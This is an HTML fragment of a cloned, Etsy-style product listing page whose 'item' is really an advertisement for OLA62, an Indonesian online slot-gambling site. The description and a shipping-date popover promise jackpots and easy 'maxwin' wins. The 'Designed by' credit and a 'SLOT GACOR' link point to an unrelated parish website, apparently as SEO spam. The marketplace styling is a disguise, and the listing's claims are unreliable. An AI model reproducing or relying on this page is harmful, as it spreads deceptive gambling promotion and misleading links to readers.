data-character-limit-error="You’ve reached the limit!"
data-empty-error="This field is required"
></div>
</div>

<div
data-selector="listing-page-personalization-character-remaining"
class="wt-text-caption wt-text-right-xs wt-mt-xs-1"
data-max-char-count="1024"
>
0/1024
</div>
</div>
</li>
</ul>
</div>
</div>
</div>
</div>

<!-- Quantity -->
<div data-appears-component-name="quantity" data-appears-event-data='{"type":"existing","max_quantity":952}'>
<div data-selector="listing-page-quantity">
<label data-clg-id="WtLabel" for="listing-page-quantity-select" class="wt-label wt-label--small">Quantity</label>

<div data-clg-id="WtSelect" class="wt-select">
<select id="listing-page-quantity-select" class="wt-select__element">
<!-- Opsi 1..952 persis seperti sumber Anda -->
<option value="1" selected>1</option>
<!-- ... -->
<option value="952">952</option>
</select>
</div>
</div>
</div>

<div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-wrap wt-flex-direction-column-lg wt-flex-gap-xs-2">
<div class="wt-display-none" id="mao-button-disabled-text-div">
<p class="wt-text-body-body wt-sem-text-secondary wt-text-center-xs">
You can only make an offer when buying a single item
</p>
</div>

<!-- Add to cart -->
<div data-appears-component-name="add_to_cart_form">
<div class="wt-validation wt-flex-xs-1" data-buy-box-region="add_to_cart_form">
<form action="/cart/listing.php" method="post" class="add-to-cart-form" data-buy-box-add-to-cart-form>
<input type="hidden" name="listing_id" value="8923155835" />
<input type="hidden" name="ref" value="listing_page" />
<input type="hidden" name="page_type" value="view_listing" />
<input
type="hidden"
name="_nnc"
value="3:1757443933:VkuXRaGgGsPODCKTwXaf8B5pNxw6:285777b5f67dfffd309a00c9353e58e9e5c7311cdba7b325300966ef455c815d"
class="wt-display-none"
/>
<input type="hidden" name="listing_inventory_id" value="" />
<input type="hidden" name="shipping_method_id" value="" />
<input type="hidden" name="personalization" value="" />
<input type="hidden" name="multiple_personalizations" value="" />
<input type="hidden" name="quantity" value="1" />
<!-- duplikat _nnc dipertahankan sesuai sumber -->
<input
type="hidden"
name="_nnc"
value="3:1757443933:VkuXRaGgGsPODCKTwXaf8B5pNxw6:285777b5f67dfffd309a00c9353e58e9e5c7311cdba7b325300966ef455c815d"
class="wt-display-none"
/>

<div class="wt-width-full" data-add-to-cart-button data-selector="add-to-cart-button">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-width-full wt-no-wrap" type="submit">
<span>
Add to cart
<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01" aria-live="assertive" role="alert">
<span class="wt-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<circle fill="transparent" cx="12" cy="12" r="10" />
</svg>
</span>
Loading
</div>
</span>
</button>
</div>
</form>

<p class="purchase-accept-terms wt-display-none wt-mt-xs-2 wt-sem-text-primary wt-text-body-small wt-width-full"></p>
</div>
</div>
</div>

<div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-md wt-flex-direction-column-lg wt-flex-gap-md-2 wt-flex-gap-lg-0 wt-justify-content-space-between"></div>

<!-- Secondary nudges -->
<div class="wt-mt-xs-3">
<div data-appears-component-name="secondary_nudges">
<div class="wt-display-flex-xs wt-align-items-center wt-mt-xs-2">
<div class="wt-pr-xs-2" data-add-class-when-in-view="is-in-view">
<span class="inline-svg wt-display-flex-xs">
<svg
xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink"
cache-id="ca29373808df4f9eaa432cd66b455877"
viewBox="0 0 24 24"
shape-rendering="geometricPrecision"
text-rendering="geometricPrecision"
height="48"
width="48"
aria-hidden="true"
focusable="false"
>
<style>
.is-in-view #lp-collage-star-seller-badge-left { animation: lp-collage-star-seller-badge-left__to 2000ms linear 1 normal forwards }
@keyframes lp-collage-star-seller-badge-left__to {
0% { transform: translate(3.4px, 12.4px) }
50% { transform: translate(3.4px, 12.4px) }
75% { transform: translate(3.2px, 12.4px) }
100% { transform: translate(3.2px, 12.4px) }
}
.is-in-view #e2oQ4aPtn8x2 { animation: e2oQ4aPtn8x2_c_o 2000ms linear 1 normal forwards }
@keyframes e2oQ4aPtn8x2_c_o {
0% { opacity: 0 } 50% { opacity: 0 } 75% { opacity: 1 } 100% { opacity: 1 }
}
.is-in-view #lp-collage-star-seller-badge-right { animation: lp-collage-star-seller-badge-right__to 2000ms linear 1 normal forwards }
@keyframes lp-collage-star-seller-badge-right__to {
0% { transform: translate(20.6px, 12.4px) }
50% { transform: translate(20.6px, 12.4px) }
75% { transform: translate(20.8px, 12.4px) }
100% { transform: translate(20.8px, 12.4px) }
}
.is-in-view #e2oQ4aPtn8x8 { animation: e2oQ4aPtn8x8_c_o 2000ms linear 1 normal forwards }
@keyframes e2oQ4aPtn8x8_c_o {
0% { opacity: 0 } 50% { opacity: 0 } 75% { opacity: 1 } 100% { opacity: 1 }
}
.is-in-view #lp-collage-star-seller { animation: lp-collage-star-seller__tr 2000ms linear 1 normal forwards }
@keyframes lp-collage-star-seller__tr {
0% { transform: translate(12px, 12px) rotate(-145deg); animation-timing-function: cubic-bezier(0.42,0,0.58,1) }
50% { transform: translate(12px, 12px) rotate(0deg) }
100% { transform: translate(12px, 12px) rotate(0deg) }
}
</style>

<g id="lp-collage-star-seller-badge-left" transform="translate(3.4,12.4)">
<g id="e2oQ4aPtn8x2" transform="translate(-3.4,-12.4)" opacity="0">
<g id="e2oQ4aPtn8x3">
<g id="e2oQ4aPtn8x4">
<polygon
id="e2oQ4aPtn8x5"
points="2.5,15.8 2,13.9 4.5,13.8 4.8,14.7"
fill="#654B77"
stroke="none"
stroke-width="1"
stroke-miterlimit="1"
/>
</g>
<g id="e2oQ4aPtn8x6">
<polygon
id="e2oQ4aPtn8x7"
points="4.8,10.1 4.5,11.1 2,10.9 2.5,9"
fill="#654B77"
stroke="none"
stroke-width="1"
stroke-miterlimit="1"
/>
</g>
</g>
</g>
</g>

<g id="lp-collage-star-seller-badge-right" transform="translate(20.6,12.4)">
<g id="e2oQ4aPtn8x8" transform="translate(-20.6,-12.4)" opacity="0">
<g id="e2oQ4aPtn8x9">
<polygon
id="e2oQ4aPtn8x10"
points="19.5,11.1 19.2,10.1 21.5,9 22,10.9"
fill="var(--clg-color-pal-lavender-700, #654B77)"
stroke="none"
stroke-width="1"
stroke-miterlimit="1"
/>
</g>
<g id="e2oQ4aPtn8x11">
<polygon
id="e2oQ4aPtn8x12"
points="22,13.9 21.5,15.8 19.2,14.7 19.5,13.8"
fill="var(--clg-color-pal-lavender-700, #654B77)"
stroke="none"
stroke-width="1"
stroke-miterlimit="1"
/>
</g>
</g>
</g>

<g id="lp-collage-star-seller" transform="translate(12,12) rotate(-145)">
<g id="e2oQ4aPtn8x13" transform="translate(-12,-12)">
<g id="e2oQ4aPtn8x14">
<path
id="e2oQ4aPtn8x15"
d="M17.6,8.8L16.1,7.9L15.2,6.4L13.5,6.4L12,5.5L10.5,6.4L8.7,6.4L7.9,7.9L6.4,8.8L6.4,10.5L5.5,12L6.4,13.5L6.4,15.2L7.9,16.1L8.8,17.6L10.5,17.6L12,18.5L13.5,17.6L15.2,17.6L16.1,16.1L17.6,15.2L17.6,13.5L18.5,12L17.6,10.5L17.6,8.8ZM13.7,12.7L14.2,14.9C14.1,15,14.1,15,13.9,15.1L12,14L10.1,15.2C10,15.1,10,15.1,9.8,15L10.3,12.8L8.6,11.3C8.7,11.1,8.7,11.1,8.7,11L11,10.8L11.9,8.7C12.1,8.7,12.1,8.7,12.2,8.7L13.1,10.8L15.4,11C15.5,11.2,15.5,11.2,15.5,11.3L13.7,12.7Z"
fill="var(--clg-color-sem-background-surface-star-seller-dark, #9560B8)"
stroke="none"
stroke-width="1"
stroke-miterlimit="1"
/>
</g>
</g>
</g>
</svg>
</span>
</div>

<div class="wt-display-flex-xs wt-flex-direction-column-xs">
<p class="wt-text-caption">
<strong>Star Seller.</strong>
Penjual ini secara konsisten mendapatkan ulasan bintang 5, mengirim tepat waktu, dan
membalas dengan cepat setiap pesan yang mereka terima.
</p>
</div>
</div>
</div>
</div>
<!-- /Secondary nudges -->
</div>
</div>
</div>
</div>
<div class="listing-info info-col description-right wt-order-xs-5">
<div class="wt-flex-lg-3 wt-order-xs-1 wt-order-lg-3 wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
<div data-appears-component-name="product_details">
<div id="product_details">
<div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="product_details_content_toggle" aria-expanded="true">
<span class="wt-flex-xs-auto wt-width-full wt-text-title">
<h2>
Item details
</h2>
</span>
<span class="wt-content-toggle--btn__icon"></span>

</button>

<div id="product_details_content_toggle"
 class="wt-content-toggle__body"
 aria-hidden="false"
>
<div 
class="wt-mb-xs-6"
>
<div class="wt-mt-xs-2">
<h3 class="wt-text-title">Highlights</h3>
<ul
class="wt-block-grid-xs-1 wt-text-body-01 show-icons wt-mt-xs-1 wt-pl-xs-0 wt-mb-xs-3"
data-selector ="product-details-highlights"
>
<div data-appears-component-name="how_its_made_label" data-appears-event-data='{"label_type":"seller_designed","section":"product_details"}'>
<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
<div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M4.5 8v7H3v5h5v-1.25h2.5v-2H8V15H6.5V8H8V6.5h7V8h1.75v2.457l2 1.714V8H20V3h-5v1.5H8V3H3v5z"/></path><path d="m12.39 9.129 9.273 7.971-4.17.29 1.378 3-2.272 1.043-1.36-2.962-2.854 2.887z"/></path></svg></span></div>
<div class="wt-ml-xs-1 how-its-made-label-product-details">
Designed by <a href=https://www.paroquiasenhoradasaude.com.br/ target="_blank" class="wt-text-link-no-underline wt-text-title"> OLA62</a>
</div>
</li>
</div>
<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
<div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M18.1 6c.7 1.7.9 3.6.4 5.6-.8 3.4-3.5 6.1-6.9 6.9-2 .5-3.9.2-5.6-.4v1.4L7.5 21h12l1.5-1.5v-12L19.5 6h-1.4z"/></path><path d="M9.5 2C5.4 2 2 5.4 2 9.5S5.4 17 9.5 17 17 13.6 17 9.5 13.6 2 9.5 2zM7.8 15c-.6-.2-1.2-.5-1.7-.9l8-8c.4.5.7 1.1.9 1.7L7.8 15zm3.4-11c.6.2 1.2.5 1.7.9l-8 8c-.4-.5-.7-1.1-.9-1.7L11.2 4zM9 3.8L3.8 9C4 6.2 6.2 4 9 3.8zm1 11.4l5.2-5.2c-.2 2.8-2.4 5-5.2 5.2z"/></path></svg></span></div>
<div class="wt-width-full wt-max-width-full wt-ml-xs-1">
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-single wt-text-body-01">
<div class="wt-content-toggle__trigger-wrapper">
<button
type="button"
class="wt-content-toggle--ellipsis-btn"
data-one-way="false"
data-wt-content-toggle
data-inline="single"
aria-controls="legacy-materials-product-details"
>
<span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/></circle><circle cx="3" cy="12.001" r="2.999"/></circle><circle cx="21" cy="12.001" r="2.999"/></circle></svg></span>
<span class="wt-screen-reader-only">Read the full description</span>
</button>
</div>

<p id="legacy-materials-product-details" class="wt-text-truncate wt-text-body-01" >
Materials: Cotton, Knit

</p>
</div>
</div>
</li>



<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
<div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="6" cy="17" r="1"/></circle><path d="M21.707 10.293L20.414 9l1.293-1.293c.39-.39.39-1.023 0-1.414l-1-1C20.52 5.105 20.267 5 20 5H10c0-2.206-1.794-4-4-4S2 2.794 2 5v12c0 2.206 1.794 4 4 4h14c.266 0 .52-.105.707-.293l1-1c.39-.39.39-1.023 0-1.414L20.414 17l1.293-1.293c.39-.39.39-1.023 0-1.414L20.414 13l1.293-1.293c.39-.39.39-1.023 0-1.414zM6 19c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2zm2-5.444C7.41 13.212 6.732 13 6 13s-1.41.212-2 .556V5c0-1.103.897-2 2-2s2 .897 2 2v8.556zm10.293-3.85L19.586 11l-1.293 1.293c-.39.39-.39 1.023 0 1.414L19.586 15l-1.293 1.293c-.39.39-.39 1.023 0 1.414L19.586 19H9.444c.344-.59.556-1.268.556-2V7h9.586l-1.293 1.293c-.39.39-.39 1.023 0 1.414z"/></path></svg></span></div>
<div class="wt-ml-xs-1 wt-display-flex-xs wt-flex-wrap">
<p class="wt-mr-xs-1">Gift wrapping available</p>
<span class="wt-popover" data-wt-popover>
<a tabindex="0" data-wt-popover-trigger data-gift-wrap-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center" aria-describedby="item-highlights-gift-wrap-popover" aria-disabled="true">
<span class="wt-text-caption">See details</span>
</a>
<span id="item-highlights-gift-wrap-popover" role="tooltip" class='giftwrap-popover wt-display-none'>
<img
data-clg-id="WtImage"
class="wt-flex-xs-2 wt-rounded wt-image--cover wt-image"
src="https://landing.1kali.com/logo/logo.webp?version=0"
alt=""
style="max-height: 150px; max-width: 150px; aspect-ratio: 1;"
loading="lazy"
sizes="(max-width: 639px) 150px, 300px"
srcset="https://landing.1kali.com/logo/logo.webp?version=0 200w, https://landing.1kali.com/logo/logo.webp?version=0 300w, https://landing.1kali.com/logo/logo.webp?version=0 600w"
/>
</span>
</span>
</div>
</li>
</ul>
</div>
<div class="wt-mt-xs-2">

</div>
<div data-id="description-text">
<div
id="content-toggle-product-details-read-more"
class="wt-content-toggle__body wt-content-toggle__body--truncated wt-content-toggle__body--truncated-02"
>
<p data-product-details-description-text-content class="wt-text-body-01 wt-break-word">
OLA62 hadir sebagai King Slot Gacor hari ini dengan jackpot besar dan bonus berlimpah. Daftar sekarang, nikmati game slot terpercaya gampang maxwin setiap saat!
</p>

</div>
<div class="wt-text-center-xs">
<button
type="button"
class="wt-content-toggle--btn wt-btn wt-btn--small wt-btn--transparent"
data-wt-content-toggle
data-read-more-label-closed="Learn more about this item"
data-read-more="true"
aria-controls="content-toggle-product-details-read-more"
data-default-open="false"
>
Learn more about this item
</button>
</div>

</div>
</div>
</div>
</div>
</div>
</div>
<div data-appears-component-name="listing_page_policy_shipping_variant" data-appears-event-data='{"estimated_delivery_date_days_from_now_min":10,"estimated_delivery_date_days_from_now_max":17}'>
<div data-appears-component-name="shipping_and_returns">
<div id="shipping_and_returns">
<div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="shipping_and_returns_content_toggle" aria-expanded="true">
<span class="wt-flex-xs-auto wt-width-full wt-text-title">
<h2>
Kebijakan pengiriman dan pengembalian
</h2>
</span>
<span class="wt-content-toggle--btn__icon"></span>

</button>

<div id="shipping_and_returns_content_toggle"
 class="wt-content-toggle__body"
 aria-hidden="false"
>
<div 
class="wt-mb-xs-6"
>
<div data-shipping-and-returns-div id="shipping-and-returns-div">
<div class="wt-position-relative">
<div class="wt-position-absolute wt-height-full wt-width-full wt-bg-white wt-z-index-2 wt-display-none
shipping-spinner">
<div class="wt-spinner wt-spinner--01 wt-vertical-center">
<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></circle></svg></span>
Loading
</div>
</div>

<div class="wt-mb-xs-2" data-selector='shipping-highlights'>
<ul class="wt-block-grid-xs-1 wt-text-body-01 wt-mt-xs-1 wt-pl-xs-0">
<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" data-shipping-estimated-delivery>
<div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M17.5 16a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0"/></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 5H3v16h18V5h-3.5V3h-2v2h-7V3h-2zm0 2v1h2V7h7v1h2V7H19v3H5V7zM5 12v7h14v-7z"/></path></svg></span></div>
<div class="wt-ml-xs-1">
<div data-selector="popover-container">
Pesan hari ini dan akan tiba pada: <span data-selector="popover-placeholder"><strong>Sep 19-26</strong></span>
<div class="wt-display-none">
<div class="wt-popover wt-text-caption" data-wt-popover data-selector="popover-replacement">
<button
type="button"
data-wt-popover-trigger
class="wt-popover__trigger wt-popover__trigger--underline wt-text-body-01 wt-text-left-xs"
aria-describedby="shipping-highlights-estimated-delivery-date-popover"
>
</button>
<div id="shipping-highlights-estimated-delivery-date-popover" role="tooltip">
<p class="wt-text-caption wt-mb-xs-1">
Seandainya Anda bermain di situs web <a href='https://www.paroquiasenhoradasaude.com.br/' target='_blank'>SLOT GACOR</a> yang memiliki lisensi resmi seperti OLA62. Anda memiliki kesempatan untuk mendapatkan hadiah tambahan yang sangat besar hari ini.
</p>
<span class="wt-popover__arrow"></span>
</div>
</div>
</div>
</div>
</div>
</li>

<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" >
<div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12.5 15h-6c-.3 0-.5.2-.5.5s.2.5.5.5h6c.3 0 .5-.2.5-.5s-.2-.5-.5-.5m-6-1h4c.3 0 .5-.2.5-.5s-.2-.5-.5-.5h-4c-.3 0-.5.2-.5.5s.2.5.5.5m5 3h-5c-.3 0-.5.2-.5.5s.2.5.5.5h5c.3 0 .5-.2.5-.5s-.2-.5-.5-.5"/></path><path d="m21.9 6.6-2-4Q19.6 2 19 2H5q-.6 0-.9.6l-2 4c-.1.1-.1.2-.1.4v14c0 .6.4 1 1 1h18c.6 0 1-.4 1-1V7c0-.2 0-.3-.1-.4M5.6 4h12.8l1 2H4.6zM4 20V8h16v12z"/></path></svg></span></div>
<div class="wt-ml-xs-1">
<div data-selector="popover-container">
<span data-selector="popover-placeholder">Pengembalian dan penukaran tidak diterima</span>
<div class="wt-display-none">
<div class="wt-popover wt-text-caption" data-wt-popover data-selector="popover-replacement">
<button
type="button"
data-wt-popover-trigger
class="wt-popover__trigger wt-popover__trigger--underline wt-text-body-01 wt-text-left-xs"
aria-describedby="shipping-highlights-returns-and-exchanges"
>
</button>
<div id="shipping-highlights-returns-and-exchanges" role="tooltip">
<p class="wt-text-caption wt-mb-xs-1">
Namun, silakan hubungi saya jika Anda memiliki masalah dengan pesanan Anda
</p>
<span class="wt-popover__arrow"></span>
</div>
</div>
</div>
</div>
</div>
</li>

<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" >
<div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 12.266 16.42 6H6v1h5v2H2V7h2V4h13.58L22 11.734V18h-2.17a3.001 3.001 0 0 1-5.66 0h-2.34a3.001 3.001 0 0 1-5.66 0H4v-3H2v-2h4v3h.17a3.001 3.001 0 0 1 5.66 0h2.34a3.001 3.001 0 0 1 5.66 0H20zM18 17a1 1 0 1 1-2 0 1 1 0 0 1 2 0m-8 0a1 1 0 1 1-2 0 1 1 0 0 1 2 0"/></path><path d="M17.5 11 15 7h-2v4zM9 12H2v-2h7z"/></path></svg></span></div>
<div class="wt-ml-xs-1">
Cost to ship: <strong><span class='currency-symbol'>Rp</span> <span class='currency-value'>1,000</span></strong>
</div>
</li>

<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" >
<div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14 9a2 2 0 1 1-4 0 2 2 0 0 1 4 0"/></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17.083 12.189 12 21l-5.083-8.811a6 6 0 1 1 10.167 0m-1.713-1.032.02-.033a4 4 0 1 0-6.78 0l.02.033 3.37 5.84z"/></path></svg></span></div>
<div class="wt-ml-xs-1">
Ships from: <strong>Indonesia</strong>
</div>
</li>
</ul>
</div>

<div class="wt-grid wt-mb-xs-3" data-delivery-data>

<div id="estimated-shipping"></div>

<div data-calculate-shipping-cost class="wt-grid__item-xs-12wt-sem-text-secondary">
<button type="button"
data-content-toggle-uid="data-estimated-shipping-form-fields"
class="wt-btn wt-btn--transparent wt-btn--small wt-content-toggle--btn wt-btn--transparent-flush-left wt-content-toggle--with-icon"
data-wt-content-toggle
aria-controls="estimated-shipping-form-fields"
>
<span class="wt-flex-xs-auto wt-width-full">Deliver to Indonesia</span>
<span class="wt-icon wt-icon--smaller-xs wt-ml-xs-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20.414 6.414a2 2 0 1 0-2.833-2.824l-.001.002-.788.788 2.787 2.87zm-5.037-.62 2.787 2.87-9.75 9.75.001.001L4 20l1.588-4.412-.002-.002z"/></path></svg></span>
</button>
</div>
<div data-estimated-shipping-form class="wt-grid__item-xs-12 wt-validation">
<div
data-submission-error
class="wt-alert wt-alert--inline wt-alert--status-02 wt-mb-xs-2 wt-display-none"
>
<p class="wt-text-body-01" id="estimated-shipping-error">
There was a problem calculating your shipping. Please try again.
</p>
</div>

<div
class="wt-content-toggle__body"
id="estimated-shipping-form-fields"
aria-hidden="true"
>
<!-- Country -->
<fieldset
data-estimated-shipping-country
class="wt-mt-xs-2 wt-mb-xs-2 wt-display-none"
>
<label class="wt-text-body-01" for="estimated-shipping-country">Country</label>
<div class="wt-select">
<select
aria-label="Choose country"
class="wt-select__element"
id="estimated-shipping-country"
name="estimated-shipping-country"
data-error="estimated-shipping-error"
>
<optgroup label="Choose country">
<option label="----------" disabled>----------</option>
<option value="61">Australia</option>
<option value="79">Canada</option>
<option value="103">France</option>
<option value="91">Germany</option>
<option value="112">Greece</option>
<option value="122">India</option>
<option value="123">Ireland</option>
<option value="128">Italy</option>
<option value="131">Japan</option>
<option value="167">New Zealand</option>
<option value="174">Poland</option>
<option value="177">Portugal</option>
<option value="99">Spain</option>
<option value="164">The Netherlands</option>
<option value="105">United Kingdom</option>
<option value="209">United States</option>
<option label="----------" disabled>----------</option>
<!-- ... daftar negara lengkap sesuai sumber ... -->
<option value="121" selected>Indonesia</option>
<!-- ... -->
<option value="218">Zimbabwe</option>
</optgroup>
</select>
</div>
</fieldset>

<!-- Postal code -->
<fieldset
data-estimated-shipping-zip-code
class="wt-mt-xs-2 wt-mb-xs-2 wt-display-none"
>
<label
class="wt-text-body-01 wt-label__required"
for="estimated-shipping-zip-code"
id="estimated-shipping-zip-code-label"
>
Postal code
</label>
<input
type="text"
class="wt-input"
id="estimated-shipping-zip-code"
maxlength="10"
value=""
aria-required="true"
/>

<div
class="wt-validation__message wt-validation__message--is-hidden"
id="estimated-shipping-zip-code-error"
>
<div
data-clg-id="WtFormFieldError"
class="wt-validation wt-display-flex-xs wt-align-items-top"
>
<div class="wt-validation__icon__frame">
<span class="wt-icon wt-validation__icon">
<svg
xmlns="http://www.w3.org/2000/svg"
viewBox="0 0 24 24"
aria-hidden="true"
focusable="false"
>
<path
fill-rule="evenodd"
clip-rule="evenodd"
d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"
/>
</svg>
</span>
</div>
<ul class="wt-list-unstyled">
<li class="wt-validation__message">Please enter a valid postal code.</li>
</ul>
</div>
</div>
</fieldset>

<!-- Submit -->
<fieldset data-estimated-shipping-submit-button class="wt-mt-xs-2 wt-mb-xs-2">
<button
class="wt-btn wt-btn--filled wt-width-full"
type="submit"
id="estimated-shipping-submit-button"
>
Submit
<div
data-clg-id="WtSpinner"
class="wt-spinner wt-spinner--01"
aria-live="assertive"
role="alert"
>
<span class="wt-icon">
<svg
xmlns="http://www.w3.org/2000/svg"
viewBox="0 0 24 24"
aria-hidden="true"
focusable="false"
>
<circle fill="transparent" cx="12" cy="12" r="10" />
</svg>
</span>
Loading
</div>
</button>
</fieldset>
</div>
</div>
<div class="">
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div data-appears-component-name="did_you_know">
<div id="did_you_know">
<div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="did_you_know_content_toggle" aria-expanded="true">
<span class="wt-flex-xs-auto wt-width-full wt-text-title">
<h2>
Did you know?
</h2>
</span>
<span class="wt-content-toggle--btn__icon"></span>

</button>

<div id="did_you_know_content_toggle"
 class="wt-content-toggle__body"
 aria-hidden="false"
>
<div 
class="wt-mb-xs-6"
>
<div class="wt-mt-xs-1 wt-mb-xs-3">
<div
class=
"wt-grid__item-xs-12
"
>
<div class="wt-display-inline-flex-xs wt-align-items-center">
<div class="wt-mr-xs-2" data-add-class-when-in-view="is-in-view">
<span class="inline-svg"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 48 48" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" width="48" height="48" aria-hidden="true" focusable="false">
<style>

.is-in-view #e0NMFoeIPOT2_to {animation: e0NMFoeIPOT2_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT2_to__to {0% {transform: translate(44.162561px,5.846695px)} 8% {transform: translate(44.162561px,5.846695px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(42.257336px,6.69656px); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: translate(46.27px,7.700005px)} 36.5% {transform: translate(42.752561px,5.5px)} 48% {transform: translate(44.150002px,6.297191px)} 100% {transform: translate(44.150002px,6.297191px)}}
.is-in-view #e0NMFoeIPOT2_tr {animation: e0NMFoeIPOT2_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT2_tr__tr {0% {transform: rotate(-5deg)} 8% {transform: rotate(-5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(-7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(7deg)} 36.5% {transform: rotate(-5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
.is-in-view #e0NMFoeIPOT5_to {animation: e0NMFoeIPOT5_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT5_to__to {0% {transform: translate(4.2px,5.697011px)} 8% {transform: translate(4.2px,5.697011px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(5.826704px,6.546839px); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: translate(1.52px,7.701463px)} 36.5% {transform: translate(5.294274px,5.6px)} 48% {transform: translate(3.85px,6.297191px)} 100% {transform: translate(3.85px,6.297191px)}}
.is-in-view #e0NMFoeIPOT5_tr {animation: e0NMFoeIPOT5_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT5_tr__tr {0% {transform: rotate(5deg)} 8% {transform: rotate(5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(-7deg)} 36.5% {transform: rotate(5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
.is-in-view #e0NMFoeIPOT8_to {animation: e0NMFoeIPOT8_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT8_to__to {0% {transform: translate(28.52px,15.1px)} 8% {transform: translate(28.52px,15.1px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(26.96px,16.52px); animation-timing-function: cubic-bezier(0.284467,0,0.625227,0.383992)} 18.5% {transform: translate(27.14px,16.214055px); animation-timing-function: cubic-bezier(0.310382,0.25506,0.719913,0.848254)} 19.5% {transform: translate(27.3px,15.96px)} 20.5% {transform: translate(27.47px,15.63px)} 22.5% {transform: translate(27.96px,14.98px)} 24.5% {transform: translate(28.46px,14.3px)} 27% {transform: translate(29.004407px,13.613261px); animation-timing-function: cubic-bezier(0.36087,0.641427,0.696459,1)} 28% {transform: translate(29.07px,13.52px)} 28.5% {transform: translate(28.952353px,13.590588px)} 30% {transform: translate(28.55px,13.84px)} 31% {transform: translate(28.3px,14px)} 32% {transform: translate(28.13px,14.18px)} 33% {transform: translate(27.85px,14.3px)} 33.5% {transform: translate(27.776555px,14.35px)} 34% {transform: translate(27.6px,14.4px)} 34.5% {transform: translate(27.540925px,14.5px)} 35.5% {transform: translate(27.305294px,14.6px)} 36.5% {transform: translate(27.07px,14.72px)} 48% {transform: translate(27.765359px,14.148534px)} 100% {transform: translate(27.765359px,14.148534px)}}
